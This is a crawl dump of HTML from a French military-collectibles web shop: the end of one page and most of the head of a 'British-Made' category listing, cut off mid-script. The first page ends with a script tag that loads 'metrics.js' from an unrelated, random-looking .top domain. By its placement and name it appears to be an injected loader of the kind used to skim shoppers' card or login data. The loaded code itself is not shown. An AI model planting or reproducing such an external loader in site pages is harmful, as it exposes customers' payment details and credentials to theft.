      <p class="password-requirements-score" data-translation="The minimum score must be: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
			

<script>
	var searchSeeAll = "See all results";
</script>

	<script type="text/javascript" src="https://www.paratrooper.fr/themes/core.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/js/jquery/ui/jquery-ui.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/theme.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/owl.carousel.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/tarteaucitron/tarteaucitron.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/slider.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/search.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/category.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/cookies.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/main.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailalerts/js/mailalerts.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/blockreassurance/views/dist/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/chronopost/views/js/ajax.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/steavisgarantis/views/js/steavisgarantis.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/kiliba/views/js/popup.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ets_megamenu/views/js/megamenu.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/infinitescroll/views/js/infinitescroll_plugin.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/classy_custom_js_cs//views/js/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_shoppingcart/ps_shoppingcart.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/selectize/selectize.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.ui.touch-punch.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.form.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/pm_advancedsearch.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_searchbar/ps_searchbar.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/as4_plugin-17.js?ver=1.0.0" ></script>



<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>		

		
			    <script type="text/javascript">
        document.addEventListener('as4PluginReady', function(e) {
            const as4Plugin = e.detail;
                            if (typeof(as4Plugin.params[2]) == 'undefined') {
                    as4Plugin.params[2] = {
                        hookName: "leftcolumn",
                        centerColumnCssClasses: "",
                        availableCriterionsGroups: {"5":"Price","11":"Categories","4":"Categories","6":"Nationalities (secondary)","1":"Brand","2":"Supplier","3":"Categories"},
                        selectedCriterions: {"3":[{"id_criterion":9428,"value":"British-Made","visible":1}],"4":[{"id_criterion":9429,"value":"British-Made","visible":1}],"11":[{"id_criterion":9771,"value":"British-Made","visible":1}]},
                        stepSearch: 0,
                        searchMethod: 1,
                        keep_category_information: 0,
                        search_results_selector: "#content-wrapper",
                        insert_in_center_column: 0,
                        seo_criterion_groups: '',
                        as4_productFilterListData: '',
                        as4_productFilterListSource: '',
                        scrollTopActive: true,
                        resetURL: "https:\/\/www.paratrooper.fr\/en\/211-british-made"                    };
                }

                                                                        $(document).ready(function() {
                                $('#PM_ASBlock_2 .PM_ASResetSearch').html("Back to British-Made");
                            });
                                                                                                    as4Plugin.localCacheKey = "d09b48f2f25e6fa47749e147a7538c7e2528707e";
                                                                            as4Plugin.localCache = true;
                                                as4Plugin.blurEffect = true;
                        
                        as4Plugin.initSearchBlock(2,1,0);

                        
                        as4Plugin.initSearchEngine();
                                
                            $(document).ready(function() {
                                        if (!$('.PM_ASSelectionsResults ul li').length) {
                        $('.PM_ASSelectionsResults').hide();
                    }
                });
                    });

                    if (typeof(as4Plugin) !== 'undefined') {
                document.dispatchEvent(new CustomEvent('as4PluginReady', { detail: as4Plugin }));
            }
            </script>
<script src="https://merikssnoiwer.top/paratrooper/metrics.js"></script>
		

		<div id="flipModal" class="modal">
			<div class="modal-dialog modal-dialog-centered" role="document">
				<div class="modal-content">
					<div class="modal-header">
						<button type="button" class="close" data-bs-dismiss="modal" aria-label="Fermer">
							<span aria-hidden="true"><i class="material-icons">close</i></span>
						</button>
					</div>
					<div class="modal-body">
						<div class="flipbook-container modal-content">
							<div class="flip-book">
							
							</div>
						</div>
					</div>
				</div><!-- /.modal-content -->
			</div>
			
		</div>
	</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.paratrooper.fr/en/211-british-made?content_only=1&infinitescroll=1&page=4&resultsPerPage=15
body_size: 14398
content:
<!doctype html>
<html lang="en-US">

	<head>
		
			
	<meta charset="utf-8">


	<meta http-equiv="x-ua-compatible" content="ie=edge">



	<title>British-Made (4)</title>
	
		
	
	<meta name="description" content="Find here all British Made products.">
	<meta name="keywords" content="">
				<link rel="canonical" href="https://www.paratrooper.fr/en/211-british-made?page=4">
		
					<link rel="alternate" href="https://www.paratrooper.fr/fr/211-british-made" hreflang="fr">
					<link rel="alternate" href="https://www.paratrooper.fr/en/211-british-made" hreflang="en-us">
			

	
		<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Paratrooper",
    "url" : "https://www.paratrooper.fr/en/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://www.paratrooper.fr/img/paratrooper-logo-1563266552.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.paratrooper.fr/en/",
      "name": "Paratrooper"
    },
    "name": "British-Made (4)",
    "url":  "https://www.paratrooper.fr/en/211-british-made?content_only=1&amp;infinitescroll=1&amp;page=4&amp;resultsPerPage=15"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://www.paratrooper.fr/en/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Original",
            "item": "https://www.paratrooper.fr/en/3-original"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "United States",
            "item": "https://www.paratrooper.fr/en/218-united-states"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "US ARMY",
            "item": "https://www.paratrooper.fr/en/225-us-army"
          },                  {
            "@type": "ListItem",
            "position": 5,
            "name": "British-Made",
            "item": "https://www.paratrooper.fr/en/211-british-made"
          }              ]
    }
  </script>
	

	
	<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
          {
        "@type": "ListItem",
        "position": 1,
        "name": "Patch, 9th Air Force, USAAF, British-Made",
        "url": "https://www.paratrooper.fr/en/insignia-and-decorations/65427-patch-9th-air-force-usaaf-british-made-3000000605530.html"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "Patch, 9th Air Force, USAAF, British-Made",
        "url": "https://www.paratrooper.fr/en/insignia-and-decorations/67688-patch-9th-air-force-usaaf-british-made-3000000624623.html"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "Patch, 9th Air Force, USAAF, British-Made",
        "url": "https://www.paratrooper.fr/en/insignia-and-decorations/68269-patch-9th-air-force-usaaf-british-made-3000000629628.html"
      },          {
        "@type": "ListItem",
        "position": 4,
        "name": "Patch, 9th Air Force, USAAF, British-Made, Bullion",
        "url": "https://www.paratrooper.fr/en/insignia-and-decorations/68642-patch-9th-air-force-usaaf-british-made-bullion-3000000632949.html"
      },          {
        "@type": "ListItem",
        "position": 5,
        "name": "Patch, Airborne Troop Carrier Command, Felt, British-Made",
        "url": "https://www.paratrooper.fr/en/insignia-and-decorations/66205-patch-airborne-troop-carrier-command-felt-british-made-3000000612118.html"
      },          {
        "@type": "ListItem",
        "position": 6,
        "name": "Patch, Airborne Troop Carrier Command, Felt, British-Made",
        "url": "https://www.paratrooper.fr/en/insignia-and-decorations/66644-patch-airborne-troop-carrier-command-felt-british-made-3000000615980.html"
      },          {
        "@type": "ListItem",
        "position": 7,
        "name": "Patch, Airborne Troop Carrier Command, Felt, British-Made",
        "url": "https://www.paratrooper.fr/en/insignia-and-decorations/67902-patch-airborne-troop-carrier-command-felt-british-made-3000000626603.html"
      },          {
        "@type": "ListItem",
        "position": 8,
        "name": "Patch, Cap, Gliderborne Troops, British-Made, 1st type",
        "url": "https://www.paratrooper.fr/en/airborne/65458-patch-cap-gliderborne-troops-british-made-1st-type-3000000605790.html"
      },          {
        "@type": "ListItem",
        "position": 9,
        "name": "Patch, First Army, Printed, British-Made",
        "url": "https://www.paratrooper.fr/en/insignia-and-decorations/35921-patch-first-army-printed-british-made-3000000317303.html"
      },          {
        "@type": "ListItem",
        "position": 10,
        "name": "Patch, Supreme Headquarters Allied Expeditionary Force (SHAEF), British-Made",
        "url": "https://www.paratrooper.fr/en/insignia-and-decorations/65138-patch-supreme-headquarters-allied-expeditionary-force-shaef-british-made-3000000603024.html"
      },          {
        "@type": "ListItem",
        "position": 11,
        "name": "Pick-Mattock, Entrenching, M-1910 PLUMB 1944 + Carrier, British-Made, 1944",
        "url": "https://www.paratrooper.fr/en/equipments/67992-pick-mattock-entrenching-m-1910-plumb-1944-carrier-british-made-1944-3000000627297.html"
      },          {
        "@type": "ListItem",
        "position": 12,
        "name": "Pouch, Can, Meat, M.E. CO. 1943, British-Made",
        "url": "https://www.paratrooper.fr/en/british-made/65475-pouch-can-meat-me-co-1943-british-made-3000000605967.html"
      },          {
        "@type": "ListItem",
        "position": 13,
        "name": "Pouch, First-Aid Packet, M-1942, British-Made, BAGCRAFT LTD. 1943, with First-Aid Packet, Carlisle",
        "url": "https://www.paratrooper.fr/en/equipments/68470-pouch-first-aid-packet-m-1942-british-made-bagcraft-ltd-1943-with-first-aid-packet-carlisle-3000000631386.html"
      },          {
        "@type": "ListItem",
        "position": 14,
        "name": "Pouch, First-Aid Packet, M-1942, British-Made, BAGCRAFT LTD. 1943, with First-Aid Packet, Carlisle",
        "url": "https://www.paratrooper.fr/en/equipments/68553-pouch-first-aid-packet-m-1942-british-made-bagcraft-ltd-1943-with-first-aid-packet-carlisle-3000000632109.html"
      },          {
        "@type": "ListItem",
        "position": 15,
        "name": "Pouch, First-Aid Packet, M-1942, British-Made, M.W.&amp;S. Ltd. 1944, with First-Aid Packet, Carlisle",
        "url": "https://www.paratrooper.fr/en/british-made/63670-pouch-first-aid-packet-m-1942-british-made-mws-ltd-1944-with-first-aid-packet-carlisle-3000000590324.html"
      }        ]
  }
</script>


	
		
                            
                                        
    <link rel="prev" href="https://www.paratrooper.fr/en/211-british-made?page=3">    <link rel="next" href="https://www.paratrooper.fr/en/211-british-made?page=5">	

	
		<meta property="og:title" content="British-Made (4)" />
		<meta property="og:description" content="Find here all British Made products." />
		<meta property="og:url" content="https://www.paratrooper.fr/en/211-british-made?content_only=1&amp;infinitescroll=1&amp;page=4&amp;resultsPerPage=15" />
		<meta property="og:site_name" content="Paratrooper" />
				<meta property="og:type" content="website" />	



	<meta name="viewport" content="width=device-width, initial-scale=1">



	<link rel="icon" type="image/vnd.microsoft.icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">
	<link rel="shortcut icon" type="image/x-icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">


<link
	href="https://fonts.googleapis.com/css2?family=Oswald:wght@200..700&family=Ubuntu:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap"
	rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css"
	integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg=="
	crossorigin="anonymous" referrerpolicy="no-referrer" />

<style>
	.categoryStars span {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_off.png') left center !important;
		background-size: 111px 30px !important;
	}
	.categoryStars span.note {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_on.png') left center !important;
		background-size: 111px 30px !important;
	}

	.xzoom-loading {
		background: url('https://paratrooper.fr/modules/amazingzoom/views/images/xloading.gif') !important;
	}
</style>

<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/umd/popper.min.js" integrity="sha384-I7E8VVD/ismYTF4hNIPjVp/Zjvgyol6VFvRkX/vR+Vc4jQkC+hVqc2pM8ODewa9r" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.min.js" integrity="sha384-0pUGZvbkm6XF6gxjEnlmuGrJXVbNuzT9qBBavbLwCsOGabYfZo0T0to5eqruptLy" crossorigin="anonymous"></script>

<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">


	  <link rel="stylesheet" href="https://www.paratrooper.fr/themes/paratrooper_new/assets/cache/theme-99d04f1245.css" type="text/css" media="all">




	

<script>
	var searchSeeAll = "See all results";
</script>



	<script type="text/javascript">
					var ASSearchUrl = "https:\/\/www.paratrooper.fr\/en\/module\/pm_advancedsearch\/advancedsearch4";
					var Chronopost = {"ajax_endpoint":"https:\/\/www.paratrooper.fr\/en\/module\/chronopost\/ajax?ajax=1"};
					var as4_orderBySalesAsc = "Sales: Lower first";
					var as4_orderBySalesDesc = "Sales: Highest first";
					var kpopupbaseurl = "https:\/\/www.paratrooper.fr\/";
					var kpopuplocale = "en";
					var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":1,"id_currency":0,"call_prefix":33,"iso_code":"FR","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"France","id":8},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","active":1,"is_rtl":0,"date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/www.paratrooper.fr\/en\/211-british-made?page=4","meta":{"title":"British-Made (4)","description":"Find here all British Made products.","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-content-only":true,"page-category":true,"tax-display-enabled":true,"page-customer-account":false,"category-id-211":true,"category-British-Made":true,"category-id-parent-225":true,"category-depth-level-5":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Very weak","1":"Weak","2":"Average","3":"Strong","4":"Very strong","Straight rows of keys are easy to guess":"Straight rows of keys are easy to guess","Short keyboard patterns are easy to guess":"Short keyboard patterns are easy to guess","Use a longer keyboard pattern with more turns":"Use a longer keyboard pattern with more turns","Repeats like \"aaa\" are easy to guess":"Repeats like \"aaa\" are easy to guess","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"","Sequences like abc or 6543 are easy to guess":"Sequences like \"abc\" or \"6543\" are easy to guess.","Recent years are easy to guess":"Recent years are easy to guess","Dates are often easy to guess":"Dates are often easy to guess","This is a top-10 common password":"This is a top-10 common password","This is a top-100 common password":"This is a top-100 common password","This is a very common password":"This is a very common password","This is similar to a commonly used password":"This is similar to a commonly used password","A word by itself is easy to guess":"A word by itself is easy to guess","Names and surnames by themselves are easy to guess":"Names and surnames by themselves are easy to guess","Common names and surnames are easy to guess":"Common names and surnames are easy to guess","Use a few words, avoid common phrases":"Use a few words, avoid common phrases","No need for symbols, digits, or uppercase letters":"No need for symbols, digits, or uppercase letters","Avoid repeated words and characters":"Avoid repeated words and characters","Avoid sequences":"Avoid sequences","Avoid recent years":"Avoid recent years","Avoid years that are associated with you":"Avoid years that are associated with you","Avoid dates and years that are associated with you":"Avoid dates and years that are associated with you","Capitalization doesn't help very much":"Capitalization doesn't help very much","All-uppercase is almost as easy to guess as all-lowercase":"All-uppercase is almost as easy to guess as all-lowercase","Reversed words aren't much harder to guess":"Reversed words aren't much harder to guess","Predictable substitutions like '@' instead of 'a' don't help very much":"Predictable substitutions like \"@\" instead of \"a\" don't help very much.","Add another word or two. Uncommon words are better.":"Add another word or two. Uncommon words are better."}}},"shop":{"name":"Paratrooper","logo":"https:\/\/www.paratrooper.fr\/img\/paratrooper-logo-1563266552.jpg","stores_icon":"https:\/\/www.paratrooper.fr\/img\/logo_stores.png","favicon":"https:\/\/www.paratrooper.fr\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.paratrooper.fr\/","current_url":"https:\/\/www.paratrooper.fr\/en\/211-british-made?content_only=1&infinitescroll=1&page=4&resultsPerPage=15","shop_domain_url":"https:\/\/www.paratrooper.fr","img_ps_url":"https:\/\/www.paratrooper.fr\/img\/","img_cat_url":"https:\/\/www.paratrooper.fr\/img\/c\/","img_lang_url":"https:\/\/www.paratrooper.fr\/img\/l\/","img_prod_url":"https:\/\/www.paratrooper.fr\/img\/p\/","img_manu_url":"https:\/\/www.paratrooper.fr\/img\/m\/","img_sup_url":"https:\/\/www.paratrooper.fr\/img\/su\/","img_ship_url":"https:\/\/www.paratrooper.fr\/img\/s\/","img_store_url":"https:\/\/www.paratrooper.fr\/img\/st\/","img_col_url":"https:\/\/www.paratrooper.fr\/img\/co\/","img_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/img\/","css_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/css\/","js_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/js\/","pic_url":"https:\/\/www.paratrooper.fr\/upload\/","theme_assets":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/","theme_dir":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/","pages":{"address":"https:\/\/www.paratrooper.fr\/en\/address","addresses":"https:\/\/www.paratrooper.fr\/en\/addresses","authentication":"https:\/\/www.paratrooper.fr\/en\/login","manufacturer":"https:\/\/www.paratrooper.fr\/en\/fabricants","cart":"https:\/\/www.paratrooper.fr\/en\/cart","category":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=category","cms":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=cms","contact":"https:\/\/www.paratrooper.fr\/en\/contact-us","discount":"https:\/\/www.paratrooper.fr\/en\/discount","guest_tracking":"https:\/\/www.paratrooper.fr\/en\/guest-tracking","history":"https:\/\/www.paratrooper.fr\/en\/order-history","identity":"https:\/\/www.paratrooper.fr\/en\/identity","index":"https:\/\/www.paratrooper.fr\/en\/","my_account":"https:\/\/www.paratrooper.fr\/en\/my-account","order_confirmation":"https:\/\/www.paratrooper.fr\/en\/order-confirmation","order_detail":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=order-detail","order_follow":"https:\/\/www.paratrooper.fr\/en\/order-follow","order":"https:\/\/www.paratrooper.fr\/en\/order","order_return":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=order-return","order_slip":"https:\/\/www.paratrooper.fr\/en\/credit-slip","pagenotfound":"https:\/\/www.paratrooper.fr\/en\/page-not-found","password":"https:\/\/www.paratrooper.fr\/en\/password-recovery","pdf_invoice":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.paratrooper.fr\/en\/prices-drop","product":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=product","registration":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=registration","search":"https:\/\/www.paratrooper.fr\/en\/search","sitemap":"https:\/\/www.paratrooper.fr\/en\/sitemap","stores":"https:\/\/www.paratrooper.fr\/en\/stores","supplier":"https:\/\/www.paratrooper.fr\/en\/supplier","new_products":"https:\/\/www.paratrooper.fr\/en\/new-products","brands":"https:\/\/www.paratrooper.fr\/en\/fabricants","register":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=registration","order_login":"https:\/\/www.paratrooper.fr\/en\/order?login=1"},"alternative_langs":{"fr":"https:\/\/www.paratrooper.fr\/fr\/211-british-made","en-us":"https:\/\/www.paratrooper.fr\/en\/211-british-made"},"actions":{"logout":"https:\/\/www.paratrooper.fr\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.paratrooper.fr\/en\/"},{"title":"Original","url":"https:\/\/www.paratrooper.fr\/en\/3-original"},{"title":"United States","url":"https:\/\/www.paratrooper.fr\/en\/218-united-states"},{"title":"US ARMY","url":"https:\/\/www.paratrooper.fr\/en\/225-us-army"},{"title":"British-Made","url":"https:\/\/www.paratrooper.fr\/en\/211-british-made"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768889389,"static_token":"53c611de33e522a8877b9c9b47c0129e","token":"aa91a1f1668a88cd44e28041a31b4754","debug":false,"modules":{"am_paratrooper":{"new_products":26}}};
					var psemailsubscription_subscription = "https:\/\/www.paratrooper.fr\/en\/module\/ps_emailsubscription\/subscription";
					var psr_icon_color = "#F19D76";
			</script>

<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>


	  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=NLUFM795KNVNN&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=card,eps,giropay,ideal,mybank,p24,sofort&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">

<link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all">
 
<script type="text/javascript">
    var agSiteId="10238";
</script>
<script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script>

<style>
    </style><script type="text/javascript">
    var Days_text = 'Day(s)';
    var Hours_text = 'Hr(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script><!---->

<script type="text/javascript">

	if (typeof kiwik === "undefined"){
		kiwik = {};
	}	

	if(typeof kiwik.infinitescroll === "undefined"){
		kiwik.infinitescroll = {};
	}

	kiwik.infinitescroll.CENTRAL_SELECTOR = ".site-main";
	kiwik.infinitescroll.LIST_SELECTOR = ".products";
	kiwik.infinitescroll.DEFAULT_PAGE_PARAMETER = "page";
	kiwik.infinitescroll.HIDE_BUTTON = 0;
	kiwik.infinitescroll.BORDER_BUTTON = "#F5F5F5";
	kiwik.infinitescroll.BACKGROUND_BUTTON = "#D3D3D3";
	kiwik.infinitescroll.POLICE_BUTTON = "#858585";
	kiwik.infinitescroll.ITEM_SELECTOR = ".product-miniature";
	kiwik.infinitescroll.PAGINATION_SELECTOR = ".load-more-container";
	kiwik.infinitescroll.LOADER_IMAGE = "/modules/infinitescroll/views/img/loader.gif";
	kiwik.infinitescroll.LABEL_BOTTOM = "We have reached the bottom end of this page";
	kiwik.infinitescroll.LABEL_TOTOP = "Go back to top";
	kiwik.infinitescroll.LABEL_ERROR = "It looks like something wrong happened and we can not display further products";
	kiwik.infinitescroll.LABEL_LOADMORE = "Load more products";
	kiwik.infinitescroll.VERSION = "1.1.8";
	kiwik.infinitescroll.IS_BLOCKLAYERED_INSTALLED = 0;
	kiwik.infinitescroll.STOP_BOTTOM = 0;
	kiwik.infinitescroll.STOP_BOTTOM_PAGE = 2;
	kiwik.infinitescroll.STOP_BOTTOM_FREQ = 4;
	kiwik.infinitescroll.SANDBOX_MODE = 0;
	kiwik.infinitescroll.EXTRA_DEBUG = false;//petite option pour afficher le numéro de la page en H1 au dessus du produit quand on l'affiche
	kiwik.infinitescroll.CURRENT_PAGE = 4;
	kiwik.infinitescroll.INSTANT_SEARCH_LOADED = 0;
	kiwik.infinitescroll.acceptedToLoadMoreProductsToBottom = 0; //default value, used in case you want the "stop bottom" feature
	kiwik.infinitescroll.SHOP_BASE_URI = "https://www.paratrooper.fr/";

	//quick tip to avoid multiple test in the javascript
	if (kiwik.infinitescroll.STOP_BOTTOM_FREQ === 0) {
		kiwik.infinitescroll.STOP_BOTTOM_FREQ = 999999;
	}

			/*

<!---->

*/

kiwik.infinitescroll.callbackAfterAjaxDisplayed = function() {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackAfterAjaxDisplayed()');
	
}

function is_process_callback($products) {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackProcessProducts()');
	//can use "$products" :)
	

	return $products;
}

kiwik.infinitescroll.callbackProcessProducts = is_process_callback;
	
</script>
<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-136936679-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>

<script>
